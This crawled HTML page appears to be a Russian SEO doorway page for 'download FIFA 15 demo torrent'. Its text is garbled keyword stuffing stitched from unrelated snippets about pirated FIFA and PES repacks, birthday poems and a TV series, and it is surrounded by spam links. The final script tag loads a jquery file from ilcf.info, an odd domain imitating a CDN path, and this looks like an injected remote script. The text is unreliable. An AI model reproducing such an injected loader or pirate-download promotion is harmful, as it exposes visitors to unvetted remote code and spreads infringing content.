

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-skachat-demo-fifa-15-na-pk-torrent.html
body_size: 2846
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать демо фифа 15 на пк торрент - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать демо фифа 15 на пк торрент</h2>
                            </header>
                            <p>Рекомендуем скачать игру fifa 17 через торрент бесплатно на компьютер в один клик без регистрации. Описание: Игра Fifa, выпускаемая компанией Electronic Arts, в жизни многих людей давно зарекомендовала себя как отличный футбольный симулятор. Скачать PES 2017 торрент бесплатно можно у нас. Кроме этого, игроки смогут увидеть противостояния, которые развернулись между проектами FIFA от EA Sports и Pro Evolution Soccer от Konami. Каждый. Pro Evolution Soccer 2019 / PES 2019 (2018) PC RePack от xatab скачать через торрент бесплатно, Pro Evolution Soccer 2019 / PES 2019 (2018) PC RePack от xatab скачать с торрент. 
Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. На этой странице мы собрали самые лучшие, интересные поздравления с Днём рождения в стихах. Эти поздравления универсальны и подойдут для для любого именинника. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. Игра Fifa, выпускаемая компанией Electronic Arts, в жизни многих людей давно зарекомендовала себя. Быстро скачать игру fifa 17 на компьютер через торрент бесплатно в один клик без вирусов. Pro Evolution Soccer 2019 / PES 2019 (2018) PC RePack от xatab скачать через торрент бесплатно, Pro Evolution Soccer Скачать pes 2017 торрент бесплатно можно у нас. Кроме этого, игроки смогут увидеть. garneupn: Жаль, что сейчас не могу высказаться - тороплюсь на работу. Вернусь - обязательно. 
На этой странице мы собрали самые лучшие, интересные поздравления с Днём рождения в стихах. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-russkie-pesni-minusovka-i-tekst.html">Русские песни минусовка и текст</a></li>
                                <li><a href="drsp2-reestr-lekarstvennyh-sredstv-rls.html">Реестр лекарственных средств рлс</a></li>
                                <li><a href="drsp2-skaner-hp-3390-drayver.html">Сканер hp 3390 драйвер</a></li>
                                <li><a href="drsp2-obrazec-dogovora-po-tehnike-bezopasnosti.html">Образец договора по технике безопасности</a></li>
                                <li><a href="drsp2-pogony-na-policeyskuyu-formu-novogo-obrazca.html">Погоны на полицейскую форму нового образца</a></li>
                                <li><a href="drsp2-skachat-albom-ramshtayn-luchshee.html">Скачать альбом рамштайн лучшее</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать FIFA 16 (ФИФА 16) через торрент бесплатно.</li>
<li>Скачать FIFA 17 2016 торрент бесплатно на компьютер.</li>
<li>Pro Evolution Soccer 2019 / PES 2019 (2018) PC RePack.</li>
<li>PES 2017 скачать торрент бесплатно</li>
<li>GATE</li>
<li>Лучшие поздравления с Днём рождения в стихах.</li>
<li>Здесь найдется все.</li>
<li>Wall.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-besplatno-krasivye-kartinki-blestyaschie-na-telefon.html">Скачать бесплатно красивые картинки блестящие на телефон</a></li>
                                            <li><a href="drsp2-feldeger-centurion-skachat.html">Фельдъегерь центурион скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-multfilm-pro-shpionov-sssr.html">Мультфильм про шпионов ссср</a></li>
                                            <li><a href="drsp2-skachat-igry-cherez-torrent-mmorpg-besplatno.html">Скачать игры через торрент mmorpg бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-skachat-rusifikator-dlya-piercing-blow.html">Скачать русификатор для piercing blow</a></li>
                                            <li><a href="drsp2-zolotoy-klyuch-skachat-torrent.html">Золотой ключ скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-raspisanie-avtobusov-620-moskva.html">Расписание автобусов 620 москва</a></li>
                                            <li><a href="drsp2-skachat-mashinu-dlya-gta-sanandres.html">Скачать машину для гта санандрес</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
